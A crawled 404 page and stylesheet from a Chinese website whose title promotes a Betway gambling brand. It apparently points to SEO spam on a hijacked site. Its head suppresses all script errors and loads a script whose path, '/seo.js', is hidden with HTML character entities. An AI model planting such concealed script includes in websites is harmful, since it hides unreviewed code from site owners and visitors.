

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://hhbuxiugang.com/ddjs/ddesd/
body_size: 1632
content:
<!DOCTYPE html>
<html lang="zh">

<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
  <title>中国·BETWAY必威(股份)有限公司官网-2025 Club World Cup</title>
  <!-- Meta tag Keywords -->
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta charset="UTF-8" />
  <meta name="keywords"
    content="" />
  <!-- //Meta tag Keywords -->

  <!-- google fonts -->

  <!-- //google fonts -->

  <!--/Style-CSS -->
  <link rel="stylesheet" href="/css/style.css" type="text/css" media="all" />
  <!--//Style-CSS -->

  <!--/fontAwesome-CSS -->
  <link rel="stylesheet" href="/css/fontAwesome.css" type="text/css" media="all" />
  <!--/fontAwesome-CSS -->
<link rel="alternate" media="only screen and(max-width: 640px)" href="http://hhbuxiugang.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head>

<body><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<h1><a href="/" target="_blank">中国·BETWAY必威(股份)有限公司官网-2025 Club World Cup</a></h1>
  <div class="error-block">
    <h1><a href="#logo" class="brand-logo">PAGE NOT FOUND</a></h1>
    <div class="grids-2">
      <div class="right-grid">
        <h2>404</h2>
        <h3>页面未找到</h3>
        <a href="/" class="home btn"> 返回首页 </a>
      </div>
    </div>
    <!-- copyright -->
    <!-- //copyright -->
  </div>
<center>
    <form data-evt="return baiduWithHttps(this)" action="http://www.baidu.com/baidu" target="_blank">
        <input name="tn" type="hidden" value="SE_zzsearchcode_shhzc78w">
        <a target="_blank" href="https://www.baidu.com/"><img width="100px" height="22px" src="https://www.baidu.com/img/baidu_jgylogo3.gif" alt="Baidu" align="bottom" border="0"></a>
        <input type="text" data-evt="checkHttps" name="word" size="20" value="">
        <input type="submit" value="百 度" height="26px">
    </form>
    <form action="https://www.sogou.com/web" name="sf" id="sf" target="_blank">
        <a target="_blank" href="https://www.baidu.com/"><img width="100px" height="22px" src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" alt="sogou" align="bottom" border="0"></a>
        <span class="sec-input-box yuyin-cur">
            <input height="22px" type="text" class="sec-input" name="query" id="query" maxlength="100" len="80" autocomplete="off" value="">
        </span>
        <span class="enter-input"><input type="submit" id="stb" value="搜 狗" height="26px"></span>
        <input type="hidden" name="_asf" value="www.sogou.com">
        <input type="hidden" name="_ast">
        <input type="hidden" name="w" value="01019900">
        <input type="hidden" name="p" value="40040100">
        <input type="hidden" name="ie" value="utf8">
        <input type="hidden" name="from" value="index-nologin">
        <input type="hidden" name="s_from" value="index">
    </form>  
  <form id="so360form" target="_blank" action="https://www.so.com/">
        <img width="100px" height="22px" src="http://p1.qhimg.com/d/_onebox/search.png">
        <input height="22px" id="so360_keyword" type="text" name="q" autocomplete="off" value="">
        <input id="so360_submit" type="submit" value="搜 索" height="26px">
        <input type="hidden" value="utf-8" name="ie">
        <input type="hidden" value="zz" name="src">
        <input type="hidden" value="so.com" name="site">
        <input type="hidden" value="1" name="rg">
    </form>
</center></body>

</html>


--- FILE ---
content_type: text/css;charset=utf-8
request_url: http://hhbuxiugang.com/css/style.css
body_size: 1414
content:
:root {
  --heading-color: #293462;
  --para-color: #555555;
  --theme-color: #fe5f55;
  --theme-hover-color: #333;
}

html {
  scroll-behavior: smooth;
}

body,
html {
  margin: 0;
  padding: 0;
  font-family: 'Poppins', sans-serif;

}

* {
  box-sizing: border-box;
}

.d-grid {
  display: grid;
}

.d-flex {
  display: flex;
  display: -webkit-flex;
}

.text-center {
  text-align: center;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

button,
input,
select {
  -webkit-appearance: none;
  outline: none;
}

button,
.btn,
select {
  cursor: pointer;
}

a {
  text-decoration: none;
}

iframe {
  border: none;
}

ul {
  margin: 0;
  padding: 0
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
  margin: 0;
  padding: 0
}

p {
  color: #444;
  font-size: 16px;
  line-height: 24px;
}

.p-relative {
  position: relative;
}

.p-absolute {
  position: absolute;
}

.p-fixed {
  position: fixed;
}

.p-sticky {
  position: sticky;
}

.btn,
button,
.actionbg,
input {
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
}

.btn,
button,
.btn:hover,
button:hover {
  transition: 0.5s ease;
  -webkit-transition: 0.5s ease;
  -o-transition: 0.5s ease;
  -ms-transition: 0.5s ease;
  -moz-transition: 0.5s ease;
}

.error-block {
  padding: 30px 20px;
  text-align: center;
  display: grid;
  grid-template-rows: 1fr auto 1fr;
  min-height: 100vh;
  align-items: center;
  background: var(--bg-color);
  /* background: rgba(76, 77, 32, 0.1); */
  background: #fff1c1;
}

.error-block a.brand-logo {
  color: var(--heading-color);
  text-transform: capitalize;
  font-size: 50px;
  line-height: 55px;
  font-weight: 400;
}

.error-block h2 {
  color: #fff;
  font-size: 16em;
  margin: 0;
  line-height: .8em;
  font-weight: bold;
  text-transform: uppercase;
  -webkit-text-fill-color: transparent;
  background: -webkit-linear-gradient(transparent, transparent);
  background: url(../images/bg.jpg) repeat 0px 0px;
  background-size: contain;
  background: -o-linear-gradient(transparent, transparent);
  -webkit-background-clip: text;
}

.error-block .right-grid {
  text-align: center;
  padding: 70px 0px;
}

.error-block h3 {
  text-transform: uppercase;
  font-size: 35px;
  margin-top: 20px;
  color: var(--heading-color);
  font-weight: 600;
}

.error-block a.home {
  font-size: 16px;
  background: var(--theme-color);
  color: #fff;
  padding: 14px 35px;
  display: inline-block;
  border-radius: 5px;
  line-height: 25px;
  margin-top: 40px;
}

.error-block a.home:hover {
  background: var(--theme-hover-color);
}

.error-block .copyright a {
  color: var(--heading-color);
}

.error-block .copyright a:hover {
  color: var(--theme-color);
}


@media (max-width: 992px) {
  .error-block h2 {
    font-size: 13em;
  }
}

@media (max-width: 768px) {
  .error-block h2 {
    font-size: 12em;
  }

  .error-block a.brand-logo {
    font-size: 40px;
    line-height: 45px;
  }

  .error-block .right-grid {
    padding: 60px 0px;
  }
}

@media (max-width: 480px) {
  .error-block h2 {
    font-size: 9em;
  }

  .error-block h3 {
    font-size: 25px;
  }

  .error-block a.home {
    margin-top: 30px;
  }

  .error-block a.brand-logo {
    font-size: 35px;
    line-height: 40px;
  }

  .error-block .right-grid {
    padding: 40px 0px;
  }

  .error-block {
    padding: 15px 20px;
  }
}

@media (max-width: 384px) {
  .error-block h2 {
    font-size: 8em;
  }
}

@media (max-width: 350px) {
  .error-block a.home {
    padding: 10px 30px;
    margin-right: 0px;
  }
}


/* animation effect */
.shape-wthree {
  -webkit-animation: fa-spin 5s infinite linear;
  -moz-animation: fa-spin 5s infinite linear;
  -ms-animation: fa-spin 5s infinite linear;
  -o-animation: fa-spin 5s infinite linear;
  animation: fa-spin 5s infinite linear;
}

img.shape-w3-one {
  position: absolute;
  top: 30%;
  right: 5%;
  z-index: 1;
}

img.shape-w3-two {
  position: absolute;
  bottom: 30%;
  right: 5%;
  z-index: 1;
}

img.shape-w3-three {
  position: absolute;
  top: 10%;
  right: 20%;
  z-index: 1;
}

img.shape-w3-four {
  position: absolute;
  bottom: 10%;
  right: 20%;
  z-index: 1;
}

img.shape-w3-five {
  position: absolute;
  top: 30%;
  left: 5%;
  z-index: 1;
}

img.shape-w3-six {
  position: absolute;
  bottom: 30%;
  left: 5%;
  z-index: 1;
}

img.shape-w3-seven {
  position: absolute;
  top: 10%;
  left: 20%;
  z-index: 1;
}

img.shape-w3-eight {
  position: absolute;
  bottom: 10%;
  left: 20%;
  z-index: 1;
}

img.shape-w3-nine {
  position: absolute;
  bottom: 10%;
  z-index: 1;
}

img.shape-w3-ten {
  position: absolute;
  top: 10%;
  z-index: 1;
}

img.shape-w3-eleven {
  position: absolute;
  top: 49%;
  right: 15%;
  z-index: 1;
}

img.shape-w3-twelve {
  position: absolute;
  top: 49%;
  left: 15%;
  z-index: 1;
}

/* //animation effect */